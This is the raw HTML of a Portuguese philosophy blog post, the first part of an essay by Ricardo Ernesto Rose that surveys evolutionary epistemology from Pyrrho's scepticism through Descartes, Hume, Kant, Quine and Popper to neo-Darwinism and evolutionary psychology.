<!-- end SI CAPTCHA Anti-Spam - login/register form style -->
</head>

<body class="wp-singular post-template-default single single-post postid-15217 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress right-sidebar nav-below-header separate-containers fluid-header active-footer-widgets-3 nav-search-enabled nav-aligned-center header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	
<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

<a class="screen-reader-text skip-link" href="#content" title="Pular para o conteúdo">Pular para o conteúdo</a>		<header class="site-header" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
				<div class="site-branding">
						
						<p class="site-description" itemprop="description">
					Filosofia e Ciências Humanas
				</p>
					</div><div class="site-logo">
					<a href="http://www.consciencia.org/" rel="home">
						<img  class="header-image is-logo-image" alt="Consciência.org" src="http://www.consciencia.org/wp-content/uploads/2010/08/logoog.gif" />
					</a>
				</div>			</div>
		</header>
				<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<form method="get" class="search-form navigation-search" action="http://www.consciencia.org/">
					<input type="search" class="search-field" value="" name="s" title="Pesquisar" />
				</form>		<div class="mobile-bar-items">
						<span class="search-item">
				<a aria-label="Abrir barra de pesquisa" href="#">
									</a>
			</span>
		</div>
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-filosofos" class=" menu sf-menu"><li id="menu-item-114114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114114"><a href="http://www.consciencia.org/platao">Platão</a></li>
<li id="menu-item-114115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114115"><a href="http://www.consciencia.org/aristoteles.shtml">Aristóteles</a></li>
<li id="menu-item-114116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114116"><a href="http://www.consciencia.org/descartes.shtml">Descartes</a></li>
<li id="menu-item-114117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114117"><a href="http://www.consciencia.org/rousseau.shtml">Rosseau</a></li>
<li id="menu-item-114118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114118"><a href="http://www.consciencia.org/nietzsche.shtml">Nietzsche</a></li>
<li id="menu-item-114119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114119"><a href="http://www.consciencia.org/marx.shtml">Marx</a></li>
<li class="search-item menu-item-align-right"><a aria-label="Abrir barra de pesquisa" href="#"></a></li></ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75" id="primary">
		<main class="site-main" id="main">
			
<article id="post-15217" class="post-15217 post type-post status-publish format-standard hentry category-epistemologia-e-filosofia-da-linguagem category-filosofia-contemporanea category-logica-e-epistemologia category-popper category-trabalhos-academicos-ensaios-e-artigos tag-empirismo tag-epistemologia tag-neodarwinismo" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="Conteúdo">
				<h1 class="entry-title" itemprop="headline">A epistemologia evolutiva</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2018-11-11T06:03:54-03:00" itemprop="dateModified">11/11/2018</time><time class="entry-date published" datetime="2014-02-22T20:06:04-03:00" itemprop="datePublished">22/02/2014</time></span> <span class="byline">Por <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="http://www.consciencia.org/author/ricardorose" title="Ver todos os posts por Ricardo Ernesto Rose" rel="author" itemprop="url"><span class="author-name" itemprop="name">Ricardo Ernesto Rose</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<p><b></p>
<p></b>Ricardo Ernesto Rose<br />Jornalista, autor, pós-graduado em sociologia e gestão ambiental. Graduado e pós-graduado em filosofia<b></p>
<p>1.  </b><b>A epistemologia evolutiva: suas origens e formação</b></p>
<p><b> </b></p>
<p><b>Introdução</b></p>
<p> Diógenes Laércio em seu <i>Vida e opiniões de filósofos famosos</i> escreve que o filósofo grego Pirro de Elis (360-270 a.C.), acompanhando as tropas de Alexandre Magno (356-323 a.C.) em sua campanha à Índia, teria se encontrado com os gimnosofistas, os “filósofos nus”. Muito já se escreveu sobre quem teriam sido estes filósofos; o mais provável é que fossem <i>saddhus</i>, um tipo de asceta e sábio que desprovido de bens materiais – às vezes até de vestimentas – vivia percorrendo as estradas entre as aldeias indianas. Com eles, Pirro teria aprendido a indiferença por todas as coisas – idéia que incorporou à sua filosofia. Assim, de volta à Grécia, o filósofo passou a falar na <i>acatalepsia</i>;<i> </i>a impossibilidade de se conhecer a natureza das coisas. Ensinava que nenhum juízo poderia ser considerado melhor do que o outro e, portanto, deveria manter-se uma atitude de suspensão de juízo em relação a tudo. Na vida diária isto se concretizaria em uma atitude de <i>ataraxia</i>, ou seja, uma despreocupação com relação aos aspectos práticos do viver. Coerente com seu pensamento, o filósofo ao caminhar não desviava de nenhum obstáculo e não tinha nenhum tipo de cuidado, mantendo a mesma indiferença em relação a tudo; seja uma carroça, um barranco ou um cão bravo. Segundo o relato de Laércio, o filósofo não se deixava influenciar por seus sentidos e nas dificuldades era sempre ajudado por seus alunos. Apesar deste comportamento alheio em relação a tudo, principalmente aos sentidos, Pirro teria chegado a viver até os noventa anos.</p>
<p>Não é por acaso que utilizamos este relato do historiador Diógenes Laércio (200-250 d.C.) sobre a vida do fundador da escola cética, para iniciar nosso trabalho sobre a epistemologia evolutiva. A história de Pirro – parte verdadeira e parte baseada em depoimentos duvidosos, como toda a obra de Diógenes Laércio – nos dá uma idéia do papel importante que a epistemologia, o estudo da origem e da validade do conhecimento, já tinha no início da tradição filosófica ocidental. A escola cética foi apenas uma das muitas correntes de pensamento que tomaram posição em relação à possibilidade ou impossibilidade do conhecimento.</p>
<p>O que também tentaremos mostrar ao longo do texto, partindo da história Pirro, é que quanto mais uma epistemologia se afasta da realidade prática, tanto mais dificulta a ação do homem sobre o mundo. Uma epistemologia como a pirrônica representa um posicionamento intelectual artificial em sua base – se bem que fundamentado por proposições lógicas –, podendo limitar o desenvolvimento cultural de uma sociedade. Assim, se o pensamento dos céticos fosse o modo comum de pensar da espécie humana desde sua origem como <i>homo sapiens</i>, nós muito provavelmente não teríamos tido condições de sobreviver aos desafios impostos pela natureza e não estaríamos aqui para tratar filosoficamente sobre a origem e a validade do conhecimento. O filósofo e biólogo austríaco Franz M. Wuketits escreve o seguinte sobre este tema:</p>
<p><em>Epistemólogos evolucionistas desafiaram muitos filósofos com o argumento de que nossa imagem do mundo não pode ser completamente errada, porque até agora nós humanos sobrevivemos com ela, mesmo que não seja mais do que uma imagem hipotética. Portanto, o problema da realidade–realismo foi discutido a nível biológico (o que, obviamente, desgosta a alguns filósofos). Todavia, a lição que a biologia tem a nos ensinar nesse contexto é que a questão se a realidade é “real” – uma velha questão filosófica – não importa, nem para humanos ou para outros animais</em>. (WUKETITS, 1990, p. 190 – tradução nossa).</p>
<p><b style="line-height: 1.5em"></p>
<p>A epistemologia</b></p>
<p>A epistemologia ou teoria do conhecimento estuda o conhecimento. Parece evidente que para estudar o conhecimento é preciso tê-lo, seja de que modo for; pelos sentidos, como dádiva de Deus ou através de mecanismos apriorísticos. Assim, antes de tudo, a epistemologia tenta responder às seguintes questões: “O que é conhecimento?”; e “O que podemos conhecer?” Na possibilidade de pensarmos que podemos conhecer algo, surge então a terceira pergunta: “Como o conhecimento é possível?”. A maior parte do que já foi escrito sobre epistemologia ao longo da história da filosofia, aborda pelo menos uma destas três interrogações.</p>
<p>Esta disciplina filosófica teve origem na Grécia antiga com Platão (427-347 a.C.), quando este escreve que o conhecimento é a crença verdadeira que pode ser fundamentada através de um relato ou uma explicação. O filósofo antepõe a crença falsa ou opinião ao conhecimento; sendo a primeira um ponto de vista subjetivo injustificado, enquanto o segundo uma crença verdadeira e justificada. No diálogo <i>Teeteto, </i>Platão descreve o diálogo entre seu mestre Sócrates e o matemático Teeteto. No texto, Platão argumenta contra a subjetividade gnosiológica dos sofistas, os quais afirmavam que o conhecimento era condicionado pelos sentidos, não correspondendo à realidade, já que os sentidos poderiam nos enganar em diversas situações. Platão tem a opinião de que é possível chegar-se a um verdadeiro conhecimento através da razão. Interessante é que em todo o diálogo, Sócrates rebate os argumentos de Teeteto e o diálogo termina sem chegar a definir o que seria o verdadeiro conhecimento. Este modo de apresentar um problema, discutindo várias hipóteses sucessivamente, sempre rebatidas e aprofundadas – o método da <i>maiêutica </i>de Sócrates nos diálogos platônicos –, faz parte do próprio sistema filosófico de Platão. Para este mestre do pensamento, o verdadeiro conhecimento está no íntimo do ser humano, trazido de outra vida, onde as almas humanas puderam contemplar as ideias perfeitas. Ao voltarem a viver no mundo material estas almas esquecem o conhecimento perfeito e passam a se guiar através de crenças e opiniões, colhidas ao longo da vida. O conhecimento original do mundo das Ideias (metáfora apresentada por Platão na Alegoria da Caverna no livro <i>A República</i>) só pode ser recuperado através da dialética, o processo de discussão de idéias; a síntese da atividade filosófica para Platão. O filósofo considerava que nossas percepções seriam mais verdadeiras quanto mais se aproximassem de nosso conhecimento das ideias perfeitas.</p>
<p>Outra corrente de pensamento da Antiguidade a ter papel importante na discussão epistemológica foram os céticos, que incorporaram muitas proposições de sofistas como Protágoras e Górgias, citados nos diálogos platônicos. Todavia, nem todas as escolas céticas foram tão radicais em sua negação da possibilidade de estabelecer o que era verdadeiro e falso, certo ou errado, quanto a pirrônica. Este é o caso dos sucessores da escola de Platão, a Academia, chamados de céticos da Academia. Discordavam da suspensão do juízo pirrônica e admitiam que certas proposições, que pareciam ser mais verossímeis que outras, deveriam ser admitidas como verdadeiras, tanto para enfrentar a vida prática, quanto as demandas intelectuais. Grande parte dos ensinamentos desta escola foi reunida significativamente por um filósofo que também era médico, profissional afeito às lides práticas e teóricas, o grego alexandrino Sexto Empírico (160-210 d.C.).</p>
<p>A história da epistemologia volta a apresentar novos fatos relevantes a partir do século XVII, quando a sociedade renascentista européia está sendo afetada por diversos acontecimentos inéditos, tanto a nível político (formação dos Estados unificados); econômico (Grandes Navegações); e religioso (Reforma Protestante). No plano cultural, ocorre desde o final da Idade Média a redescoberta da antiga cultura grega e latina, o desenvolvimento do pensamento científico com Bacon (1561-1626) e Galileu (1564-1642) e – fato mais importante para o assunto que aqui tratamos – o início do pensamento filosófico moderno, com René Descartes (1596-1650).</p>
<p>Bastante envolvido com o pensamento científico e a matemática (foi o criador da geometria analítica), Descartes tentou dar uma nova fundamentação à filosofia de sua época, ainda bastante influenciada pelo pensamento tomista. Para reformular sua maneira de pensar Descartes foi às origens da atividade intelectual, retomando aspectos da crítica cética à possibilidade de conhecimento da realidade. Em seu <i>Discurso sobre o Método </i>Descartes institui o que ele mesmo chamou de o “método da dúvida”. Partindo das impressões que temos do mundo através dos nossos sentidos, em seu raciocínio o filósofo vai colocando em dúvida percepções, idéias pré-concebidas, além de adicionar hipóteses (o “gênio maligno” que ilude nossos sentidos), para levar seu leitor a duvidar literalmente da existência de tudo. Ao final, conclui através de uma frase que se tornou uma das mais famosas no pensamento ocidental: “<i>Cogito ergo sum” penso</i>, logo existo. Ou seja, mesmo não tendo certeza de absolutamente nada, ao nos darmos conta deste fato estamos pensando; e se pensamos existimos. No entanto, o método da dúvida baseado no antigo pirronismo é apenas de uso puramente metodológico. Críticos atuais argumentam que se fosse coerente ao extremo com o ceticismo, Descartes poderia apenas concluir que “algo pensa” e assim não poderia elaborar toda a sua argumentação posterior. Quanto a isso escreve Grayling:</p>
<p><span style="line-height: 1.5em"><em><br />O resto das Meditações é devotado a mostrar que sabemos uma grande porção de coisas, porque o fato (como Descartes, sem êxito, tenta provar) é que há um deus bom que garante que, tanto quanto usamos nossas faculdades responsavelmente, qualquer coisa que é percebida com clareza e distinção como verdadeira será certamente verdadeira. Isso porque um deus bom, diferentemente de um mau, não desejaria nossa ignorância. Descartes não foi, de maneira alguma, um cético, nem ele pensava que os argumentos céticos, menos de todos os que alguém empregava como dispositivo para por de lado tantas crenças quanto possíveis, fossem persuasivos. O &#8220;método da dúvida&#8221; era meramente um instrumento</em>. (GRAYLING, 1996 s/p.).</span></p>
<p><span style="line-height: 1.5em"><br />Descartes não conseguiu fundamentar definitivamente uma epistemologia positiva, fazendo frente às milenares críticas dos céticos. Provavelmente nem estava tão persuadido da necessidade disto. Utilizando-se do argumento cosmológico de Anselmo (1033-1109) e Aquino (1225-1274), consegue aparentemente provar a existência de Deus (imprescindível em tempos de Inquisição), para com isso justificar uma lógica que considerava inerente ao universo, criado por Deus, compreensível pelo pensamento racional (leia-se ciência e matemática). Com isso, Descartes fundamentou as bases do moderno pensamento científico e filosófico, dando origem ao racionalismo, linha de pensamento que buscava fundamentar sua epistemologia em grande parte na lógica e na matemática. A escola racionalista pressupunha uma estrutura racional do universo, que poderia ser compreendida pela mente ou alma humana – já que esta também era racional, assim como o Criador. Grandes representantes da epistemologia racionalista, além de Descartes, foram Espinoza (1632-1677), Malebranche (1638-1715) e Leibniz (1646-1716).</span></p>
<p>Outra escola filosófica importante no debate da epistemologia foi a dos empiristas, formada preponderantemente por pensadores ingleses aos quais posteriormente se juntaram os estadunidenses. Os maiores representantes desta filosofia foram George Berkeley (1685-1753), John Locke (1632-1704) e David Hume (1711-1776). Enquanto que para os racionalistas a “pedra de toque” para compreender o universo era a razão, para os empiristas era a experiência – daí o grande valor que esta escola de pensamento dava aos experimentos científicos. Não é por outra razão que a primeira sociedade científica, a <i>Royal Society of London for the Improvemente of the Natural Knowledge </i>(Sociedade Real de Londres para o Desenvolvimento do Conhecimento Natural) foi fundada na Inglaterra em 1660.</p>
<p>Não discutiremos aqui os diversos aspectos do pensamento de cada um destes filósofos. Para nossos objetivos, bastará ressaltar que o pensamento empirista admitia que todos os nossos conhecimentos provêm da experiência. Ou seja, através dos sentidos as sensações e informações que recebemos do meio ambiente passam para o cérebro. Ali, através de processos de memorização, associação de idéias e sob a influência das emoções e lembranças, hábitos e costumes, este material é transformado em conhecimento. Deste procedem os atos e condutas individuais, as organizações humanas e suas interações com a realidade, através da cultura. Em seu <i>Uma investigação sobre o entendimento humano</i>, David Hume escreve:</p>
<p><span style="line-height: 1.5em"><em><br />Eis, pois, uma espécie de harmonia preestabelecida entre o curso da natureza e a sequência de nossas ideias; e embora os poderes e as forças que geram a primeira nos sejam totalmente desconhecidos, achamos que nossos pensamentos e nossas concepções se têm sempre desenrolado na mesma sequência que as outras obras da natureza. O costume é o princípio que tem realizado esta correspondência, tão necessária para a conservação da nossa espécie e para o regulamento de nossa conduta em todas as circunstâncias e situações da vida humana</em>. (HUME, s/d, p. 71).</span></p>
<p><span style="line-height: 1.5em"><br />A terceira e última corrente epistemológica que consideraremos nesta introdução é a kantiana, conhecida como “idealismo transcendental”, apresentada por Immanuel Kant (1724-1804) em sua obra máxima, a </span><i style="line-height: 1.5em">Crítica da Razão Pura.</i><span style="line-height: 1.5em"> Neste livro o filósofo alemão procura, a exemplo de Descartes, fazer uma reformulação da filosofia, contrapondo-se às críticas de Hume. Este, nas palavras do próprio Kant, o havia despertado do “sono dogmático”, ou seja, de um racionalismo não mais defensável àquela fase do desenvolvimento da filosofia.</p>
<p></span>Kant procura fazer uma síntese entre aquilo que considerava importante no empirismo, ao mesmo tempo julgando existirem condições <i>a priori</i>, que possibilitavam a transformação das impressões sensíveis em conhecimento – no que fazia uma concessão ao racionalismo. É através de mecanismos intelectuais que Kant chamou de “juízos sintéticos” e “juízos analíticos” <i>a priori</i>,<i> </i>que o ser humano pode efetivamente entender e interpretar racionalmente a realidade. Baseados nos juízos <i>a priori </i>de espaço e tempo, intuitivos e inerentes ao ser humano, Kant desenvolve parte de sua filosofia, especificamente a epistemologia. No decorrer deste texto ainda voltaremos a estes juízos<i> </i>criados pela filosofia de Kant, apresentando uma leitura que filósofos da epistemologia evolutiva fazem destes termos.</p>
<p>Um das correntes modernas de pensamento precursoras e mais diretamente ligadas às propostas teóricas da epistemologia evolutiva é a epistemologia naturalizada (ou naturalista). Esta tem como mentores os filósofos positivistas lógicos Otto Neurath (1882-1945) e Rudolf Carnap (1891-1970). A expressão <i>epistemology naturalized </i>foi utilizada pela primeira vez pelo filósofo americano Willard van Orman Quine (1908-2000), durante um trabalho apresentado em 1969, em Viena. Em seu pensamento Quine afirma que a epistemologia é “um empreendimento dentro da ciência natural”. O pensador baseia-se na confiabilidade da ciência e do processo científico, o que implica que para a epistemologia naturalista a ciência é a melhor maneira de, com certa confiabilidade, descrever de forma razoável a realidade objetiva. Com relação a esta interpretação, escreve Pettersen que:</p>
<p><span style="line-height: 1.5em"><em><br />O naturalismo quineano funciona segundo dois aspectos: o primeiro diz que o único modo de se investigar o mundo é através da investigação da natureza, ou, dito mais precisamente, através de uma investigação dos processos físicos manifestados na natureza. O segundo aspecto do seu naturalismo diz que a filosofia não ocupa um lugar privilegiado no estudo do nosso conhecimento do mundo. Esse aspecto é provavelmente o que a tese naturalista de Quine tem em comum com outros tipos de naturalismo. Quine freqüentemente usa de uma metáfora criada por Neurath para exemplificar seu naturalismo. Em linhas gerais, essa metáfora diz que, ao estarmos no meio do oceano, não há como reconstruir o nosso navio de uma vez só, o máximo que podemos fazer é verificar quais partes dele não estão funcionando bem e então substituí-las, uma por uma. Depois de um longo e duro trabalho, pode ser que o navio que saiu da doca não seja mais o mesmo que está navegando</em>. (PETTERSEN, 2006, pag. 79-80).</span></p>
<p><span style="line-height: 1.5em"><br />Além da epistemologia naturalizada coexistem diversas correntes na moderna epistemologia, como a epistemologia social, a epistemologia hermenêutica, a epistemologia procedimental (Greco e Sosa, 2008) entre outras, além do debate entre epistemologistas internalistas e externalistas. Sendo assim, a epistemologia evolucionista é uma dentre as diversas formas de teorias do conhecimento que os estudiosos da filosofia encontraram – cada um de acordo com suas convicções – para inquirir e agir sobre a realidade.  </span></p>
<p>Outro importante pensador que diretamente influenciou o surgimento da epistemologia evolucionista foi o filósofo da ciência austríaco (naturalizado inglês) Karl R. Popper. Inspirado pelo positivismo lógico do Círculo de Viena, Popper sempre foi um grande crítico do empirismo clássico e do indutivismo utilizado por toda a ciência. Através de seu “racionalismo crítico”, o filósofo defende que as teorias e conclusões da ciência serão sempre provisórias, por não aceitar o método da indução como garantia da teoria. Para Popper, nenhuma teoria científica pode ter sua veracidade confirmada, mesmo que experiências demonstrem que suas previsões estavam corretas. Toda e qualquer teoria científica tem apenas o <i>status</i> de uma explicação ainda não contrariada pelos fatos. Este é o princípio da falseabilidade, proposto por Popper como alternativa ao método da indução. Escreve o filósofo:</p>
<p><span style="line-height: 1.5em"><em><br />Não acredito ser possível decidir, usando métodos da ciência empírica, questões controvertidas como a de saber se a ciência realmente usa ou não o princípio de indução. Minhas dúvidas aumentam quando me dou conta de que será sempre questão de decisão ou de convenção saber o que deve ser denominado “ciência” e quem deve ser chamado de “cientista”</em>. (POPPER, 2008, p. 54-55).</span></p>
<p> Com isso, uma das maiores tarefas de todos aqueles que se dedicam à ciência é refutar a teoria mais recente e propor uma nova explicação – a qual, da mesma maneira, será alguma vez substituída por outra teoria que explique melhor a realidade estudada. No entanto, o princípio da falseabilidade não é critério único para dar garantia ao processo de pesquisa científica, já que a própria teoria da falseabilidade pode ser aplicada a si mesma. Além disso, existem proposições em que o princípio não é aplicável.</p>
<p>Este conceito da constante necessidade de substituição da teoria invalidada por outra temporariamente válida, aproximou o pensamento de Popper do darwinismo e de seu princípio da luta das espécies e a necessidade de adaptação para garantir a sobrevivência. O princípio de falseabilidade seria assim uma metáfora do darwinismo aplicado à epistemologia. Em uma discussão ocorrida durante um jantar em Viena, em 1986, e mais tarde publicada em livro, Popper utiliza a expressão “epistemologia evolucionista” e diz o seguinte:</p>
<p> <em>Eu coloco, em forte oposição a todos os epistemologistas desde John Locke e até em oposição a Kant, a seguinte tese: Todo o conhecimento é, de acordo com seu conteúdo, a priori, ou seja, geneticamente a priori. Porque todo o conhecimento é hipotético, conjectural: ele (o conhecimento) é nossa hipótese. A posteriori são somente as exceções da hipótese: o choque das hipóteses com a realidade. Ali, e somente ali, está o elemento de apreensão no nosso conhecimento. E isto é suficiente para poder aprender da experiência: é o suficiente para ser um empirista.</em></p>
<p><em>Para formulá-lo de outra maneira: nós aprendemos somente através da tentativa e erro. Nossas tentativas são, no entanto, sempre nossas hipóteses. Elas originam-se de nós, não do mundo exterior. Do mundo exterior aprendemos somente, que algumas de nossas tentativas são enganos. Dos animais primitivos, desde as células primitivas, a adaptação é uma descoberta dos organismos vivos. Os organismos se adaptam e melhoram por si mesmos sua adaptação. Esta minha teoria leva certamente a grandes dificuldades. Estas dificuldades não existem porque minha teoria é complicada, mas porque nós sabemos tão pouco. Sobre a origem da vida e da adaptação, nós sabemos quase nada</em>. (POPPER, 1997, p. 130 – tradução nossa).   </p>
<p><b><br /> <br /></b><b>A epistemologia evolutiva (EE)</b></p>
<p><span style="line-height: 1.5em">Para efeito de ordenação e compreensão, convencionou-se classificar a epistemologia evolutiva como uma área de estudos específica dentro da epistemologia naturalizada A epistemologia evolucionista (EE) surgiu com o psicólogo e sociólogo americano Donald T. Campbell (1916-1996). Segundo Wuketits (1990), Campbell já utilizava a expressão “biologia e psicologia do conhecimento” em seus trabalhos desde 1959, defendendo uma abordagem comparativa (evolucionista), ao invés de antropomórfica, do conhecimento. Em 1974 Campbell cunhou a expressão “epistemologia evolucionista”, termo logo utilizado também pelo epistemólogo e psicólogo infantil Jean Piaget (1896-1980), e que a partir desta época se tornaria cada vez mais conhecido.  Geograficamente a EE é estudada nos Estados Unidos, pela influenciada da moderna filosofia pragmatista e naturalista, além de concentrar grandes pesquisadores alinhados com o neodarwinismo. Na Europa – notadamente na Áustria e Alemanha – a EE também é bastante conhecida, dada a antiga influência do positivismo lógico e da forte tradição dos dois países no estudo da biologia. No Brasil a EE ainda é bastante desconhecida. Basta realizar uma pesquisa nos servidores de busca da internet, para constatar as poucas referências ao assunto. Na área editorial também são limitados os livros disponíveis sobre.</span></p>
<p>A EE não é formada por uma doutrina única; uma escola filosófica monolítica – como, aliás, ao longo da história da filosofia nenhuma corrente de pensamento foi. Com suas origens filosóficas na recente epistemologia naturalista, mostraremos adiante como a EE é baseada no neodarwinismo, valendo-se de contribuições das áreas da psicologia, biologia, etologia, teoria dos sistemas, neurologia, antropologia, linguística e várias outras. Além disso, como disciplina ainda em formação, recebeu e ainda recebe influência de pensadores das mais variadas áreas de interesse, entre outros os filósofos William James, Karl Popper, Daniel Dennett, Michael Ruse, Gerhard Vollmer, Jerry Fodor, Franz M. Wuketits; os biólogos Ernst Mayr, Konrad Lorenz, Rupert Riedl, Richard Dawkins, Edward O. Wilson; os psicólogos Susan Blackmore, Steven Pinker, Michael Gazzaninga, John Tooby, Leda Cosmides; antropólogos como Steven Mithen e Davis Lewis-Williams, e muitos outros. Não existe, pelo menos até o momento e baseados no que pudemos pesquisar, uma “escola filosófica” que segue a linha da epistemologia evolucionista. O que pudemos identificar é que seus conceitos forma e são incorporados às análises de alguns filósofos. Dentre estes, os únicos que pudemos identificar como essencialmente seguindo a epistemologia evolucionista foram Franz M. Wuketits (1955) e Gerhard Vollmer (1943) e Michael Ruse (1940).</p>
<p>A principal base teórica da epistemologia evolutiva é o neodarwinismo, também chamado de nova síntese. Trata-se da teoria da evolução desenvolvida pelo biólogo Charles Darwin (<i>A origem das espécies, 1859</i>), associada às descobertas genéticas de Mendel (1822-1884), através de adaptações que foram realizadas ao longo dos anos 20, 30 e 40 do século XX por biólogos como J.B.S. Haldane, William D. Hamilton, Ernst Mayr e Theodosius Dobzhansky, entre outros. A expressão foi proposta pelo biólogo Julian Huxley, em seu livro <i>Modern Synthesis</i> (Síntese Moderna) publicado em 1942. A teoria da evolução não implica em aprimoramento dos organismos – se bem que necessariamente não exclua este aspecto – mas em mutações que possam sobreviver e se adaptar melhor ao ambiente. Este o principal motivo pelo qual Darwin não falava em evolução, mas em transmutação. Em relação a isto, escreve Ernst Mayr, um dos maiores biólogos do século XX:</p>
<p><span style="line-height: 1.5em"><em><br />Algumas linhagens (de espécies), como os procariontes, praticamente não mudaram em bilhões de anos. Outras se tornaram altamente especializadas sem dar nenhum sinal de estar progredindo, e outras ainda, como a maioria dos parasitas e dos habitantes dos nichos especiais, parecem ter passado por uma involução. Não há simplesmente nenhuma indicação, na história da vida, de uma tendência universal ou capacidade de progresso evolutivo. O aparente progresso, onde ele é encontrado, é simplesmente um subproduto de mudanças provocadas pela seleção natural</em>. (MAYR, 2008, p. 266-267).</span></p>
<p><span style="line-height: 1.5em"><br />Em sua versão atual, a teoria da seleção natural se estrutura em torno dos seguintes pontos:</span></p>
<p>a) Todas as espécies evoluem através dos tempos. Ciências como a geologia e a paleontologia, já na época de Darwin, provaram que em eras passadas outros tipos de espécies povoaram a Terra;</p>
<p>b) Seres vivos, aparentemente de origem diversa, podem ter um ancestral em comum; afirmação comprovada por Darwin tanto em suas pesquisas com animais domésticos, quanto através da observação de espécies selvagens. Neste ponto a teoria de Darwin levantou grandes discussões, quando este mesmo princípio passou a ser aplicado aos antepassados do <i>homo sapiens</i>;</p>
<p>c) A evolução ou transmutação, segundo Darwin, ocorre sempre de maneira gradual (gradualismo) e nunca repentinamente (saltacionismo). Este ponto da teoria da evolução sempre foi criticado, inclusive por outros evolucionistas como Thomas H. Huxley. No entanto, tal aspecto do evolucionismo passou a ser comprovado quando da elaboração da nova síntese, com a incorporação de conceitos da teoria genética;</p>
<p>d) Com a multiplicação das espécies aumenta a diversidade. Este aspecto da teoria, segundo Darwin, deve-se ao isolamento geográfico de espécies, como no caso das tartarugas e dos tentilhões dos Galápagos. Tal fato também foi comprovado e explicado cientificamente com a ajuda da teoria genética;</p>
<p>e) Todos estes processos estão baseados na teoria da seleção natural, a idéia mais original da teoria da evolução. Segundo esta teoria, em uma grande variedade de indivíduos corre um processo seletivo por mecanismos sexuais e de sobrevivência (acasalamento, ambiente, concorrência por alimento). O resultado natural deste processo é que poucos espécimes sobrevivem, transmitindo suas características – as mesmas que os tornaram sobreviventes no processo de seleção natural – à sua prole. Este processo não tem objetivos, isto é, não é teleológico, ocorrendo aleatoriamente. Sobre este ponto escreve o filósofo Dennett:</p>
<p><em><span style="line-height: 1.5em"><br />Podemos agora expor o talvez mais comum mal-entendido sobre o darwinismo: a idéia de que Darwin mostrou que a evolução pela seleção natural é um procedimento </span>para</em><span style="line-height: 1.5em"><em> nos produzir. Desde que Darwin propôs sua teoria, as pessoas vêm tentando erroneamente interpretá-la como se ela mostrasse que nós somos o destino, a meta, o objetivo de todo este crivo e esta competição</em>. (DENNETT, 1998, p. 58).</span></p>
<p><span style="line-height: 1.5em"><br />Outra teoria científica em constante diálogo com a EE é a psicologia evolutiva (ou evolucionista), apresentada ao público acadêmico pela primeira vez no início dos anos 1990 pelos psicólogos americanos John Tooby e Leda Cosmides. A psicologia evolutiva parte dos pressupostos – totalmente baseados na biologia evolutiva – de que a mente humana não é uma </span><i style="line-height: 1.5em">tabula rasa</i><span style="line-height: 1.5em">, como afirmava Locke e influenciando várias gerações de pensadores e cientistas empiristas. Apoiados em diversas descobertas, especialmente a capacidade inata que temos de aprender uma linguagem, feita pelo linguista Noam Chomsky no final dos anos 1950, Tooby e Cosmides lançaram uma nova teoria do cérebro humano. Segundo os psicólogos, já nascemos com diversas capacidades que desenvolvemos através da seleção natural. Os pontos principais da psicologia evolutiva são resumidamente:</span></p>
<p>a) O cérebro humano é um sistema físico, comparável metaforicamente a um computador. Seus nervosos desenvolveram-se a fim de gerar comportamento que seja apropriado às nossas circunstâncias, a fim de garantir a sobrevivência. O cérebro é uma estrutura altamente complexa cujo funcionamento ocorre unicamente baseado nas leis da química e da física;</p>
<p>b) O sistema neural do cérebro evoluiu de modo a resolver problemas práticos com os quais nossos antepassados (hominídeos e anteriores) se defrontavam;</p>
<p>c) A consciência é somente a parte aparente de um sistema muito mais vasto e complexo, do qual não somos conscientes;</p>
<p>d) Diferentes circuitos neurais de nosso cérebro desenvolveram-se para resolver diversos problemas com os quais nossos antepassados hominídeos se defrontaram ao longo das eras;</p>
<p>e) Nosso cérebro ainda é, em grande parte, o cérebro de um “homem das cavernas”. Despendemos quase 99% do tempo de existência de nossa espécie como caçadores e coletores. No entanto, é preciso levar em conta que a cultura produzida pelo homem, principalmente nos últimos 35 mil anos, tem provocado muitas alterações no funcionamento do cérebro através da mente. Sobre este aspecto, escreve o etnólogo Konrad Lorenz:</p>
<p><em><span style="line-height: 1.5em"><br />Em meu livro </span>A outra face do espelho</em><span style="line-height: 1.5em"><em> tentei elaborar uma epistemologia natural, colocando a hipótese de que o pensamento consciente do homem surgiu em razão da integração de diversas capacidades cognitivas, já anteriormente existentes. Entre estas capacidades cognitivas cabe mencionar primeiramente a noção de espaço. As maneiras de perceber tempo e espaço são, em minha opinião, na realidade apenas uma só, ou seja a percepção de movimento no espaço e no tempo</em>. (LORENZ, 1983, p. 67 – tradução nossa).</span></p>
<p> <br /><b><br />2.  A epistemologia evolutiva e o conhecimento</b></p>
